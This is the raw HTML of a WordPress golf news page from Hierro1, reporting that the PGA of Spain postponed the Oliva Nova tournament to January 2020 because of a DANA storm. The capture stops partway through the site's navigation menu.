

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hierro1.es/2019/12/02/aplazado-el-torneo-de-oliva-nova-debido-al-paso-del-ciclon-dana-que-afectara-al-levante-espanol/
body_size: 14825
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Aplazado el torneo de Oliva Nova debido al paso del ciclón ‘Dana’ que afectará al Levante español &#8211; Hierro1</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed" href="https://hierro1.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed de los comentarios" href="https://hierro1.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hierro1.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.1.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://hierro1.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hierro1.es/wp-json/wp/v2/posts/2621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hierro1.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://hierro1.es/2019/12/02/aplazado-el-torneo-de-oliva-nova-debido-al-paso-del-ciclon-dana-que-afectara-al-levante-espanol/" />
<link rel='shortlink' href='https://hierro1.es/?p=2621' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2019%2F12%2F02%2Faplazado-el-torneo-de-oliva-nova-debido-al-paso-del-ciclon-dana-que-afectara-al-levante-espanol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2019%2F12%2F02%2Faplazado-el-torneo-de-oliva-nova-debido-al-paso-del-ciclon-dana-que-afectara-al-levante-espanol%2F&#038;format=xml" />
<meta name="follow.[base64]" content="1l3GDAdBpWQXsyBM0lll"/><meta property="og:image:secure_url" content="https://hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA3-20191202.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA3-20191202.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="2048" data-id="sfsi" /><meta property="og:image:height" content="1152" data-id="sfsi" /><meta property="og:url" content="https://hierro1.es/2019/12/02/aplazado-el-torneo-de-oliva-nova-debido-al-paso-del-ciclon-dana-que-afectara-al-levante-espanol/" data-id="sfsi" /><meta property="og:description" content="
El torneo se disputará del 17 al 19 de enero en el Oliva
Nova Beach &amp; Golf Resort, el Pro-Am será el día 16. Pese al excelente
drenaje del campo valenciano, el aviso de tormentas, con lluvias torrenciales y
fuertes vientos ha obligado a la organización a aplazar el torneo del Circuito
Seve Ballesteros PGA Spain Tour 2019, por la seguridad de todos.



Hashtag: #finalcircuitoPGA



Síguenos en Facebook, Twitter, Instagram del Circuito y nuestro canal de Youtube .



Enlaces: PRO-AM PGA




https://open.imaster.golf/es/olivanova/torneos/detalle/LV5219059?_ga=2.223231899.1658565743.1574110539-1028875515.1503328149




Madrid 2 diciembre de 2019.-&nbsp;&nbsp;El Torneo de Oliva
Nova, perteneciente al Circuito Seve Ballesteros PGA Spain 2019, y que tenía
previsto comenzar esta semana en el Oliva Nova Beach &amp; Golf Resort en
Valencia, ha sido aplazado por razones de seguridad. 



Ante la alerta meteorológica con la llegada de una nueva ‘DANA’
(Depresión Aislada en Niveles Altos) mediterránea que traerá lluvias torrenciales
y fuertes rachas de viento, la organización se ha visto obligada a aplazar el
torneo que pasará a disputarse del 17 al 19 de enero de 2020, con la jornada
previa del Pro-Am el jueves 16 de enero. 



Valencia, Murcia y el litoral de Alicante serán las zonas
más afectadas a partir de la madrugada del martes, que se encuentra en Alerta
Naranja con avisos de precipitaciones intensas, vientos fuertes y oleaje. La
lluvia ha empezado a caer hoy con fuerza sobre todo la región afectada. 



A continuación remitimos el Comunicado íntegro de la PGA de
España, organizadora del evento: 



Estimados compañeros:



Debido al paso del ciclón “Dana” que está
teniendo su mayor incidencia en la zona de Levante, concretamente en el sur de
Valencia y que se prolongará hasta el próximo jueves, una vez que hemos
recibido la información detallada del estado del campo de golf de Oliva Nova,
nos hemos reunido los responsables del campo con los responsables de la PGA y
nos hemos visto obligados a aplazar el torneo, tanto por no poderse desarrollar
el juego como por la seguridad de los propios jugadores.



El torneo queda aplazado a los días 16
(Pro-Am), 17, 18 y 19 de enero de 2020.



Espero que comprendáis la situación por el
bien común de todos nosotros.



Adjuntamos fotos del campo del lunes, 2 de diciembre a
las 17:30 horas para que entendáis mejor las circunstancias.



Ander Martínez 



Responsable de torneos masculinos de la PGA



Más información: www.pgaspain.com




" data-id="sfsi" /><meta property="og:title" content="Aplazado el torneo de Oliva Nova debido al paso del ciclón ‘Dana’ que afectará al Levante español" data-id="sfsi" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://hierro1.es/wp-content/uploads/2018/03/featured-800x300.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Aplazado el torneo de Oliva Nova debido al paso del ciclón ‘Dana’ que afectará al Levante español" />
<meta property="og:url" content="https://hierro1.es/2019/12/02/aplazado-el-torneo-de-oliva-nova-debido-al-paso-del-ciclon-dana-que-afectara-al-levante-espanol/" />
<meta property="og:description" content="El torneo se disputará del 17 al 19 de enero en el Oliva Nova Beach &amp; Golf Resort, el Pro-Am será el día 16. Pese al excelente drenaje del campo valenciano, el aviso de tormentas, con lluvias t…" />
<meta property="article:published_time" content="2019-12-02T19:30:14+00:00" />
<meta property="article:modified_time" content="2019-12-02T19:30:16+00:00" />
<meta property="og:site_name" content="Hierro1" />
<meta property="og:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA3-20191202.jpg?fit=1200%2C675&#038;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="Aplazado el torneo de Oliva Nova debido al paso del ciclón ‘Dana’ que afectará al Levante español" />
<meta name="twitter:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA3-20191202.jpg?fit=1200%2C675&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-2621 single-format-standard custom-background wp-custom-logo sfsi_actvite_theme_default mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://hierro1.es/" class="custom-logo-link" rel="home"><img width="2480" height="709" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?fit=2480%2C709&amp;ssl=1" class="custom-logo" alt="Hierro1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=768%2C220&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=1024%2C293&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=1356&amp;ssl=1 1356w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2034&amp;ssl=1 2034w" sizes="(max-width: 2480px) 100vw, 2480px" /></a></div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-385"><a href="https://hierro1.es/portada/">Portada</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-98"><a href="https://hierro1.es/category/golf/">GOLF</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://hierro1.es/category/golf/amateur/">Amateur</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://hierro1.es/category/golf/campos/">Campos</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-99"><a href="https://hierro1.es/category/golf/competicion/">Competición</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://hierro1.es/category/golf/grand-slam/">Grand Slam</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://hierro1.es/category/golf/noticias-golf/">Noticias</a></li>
</ul>
</li>
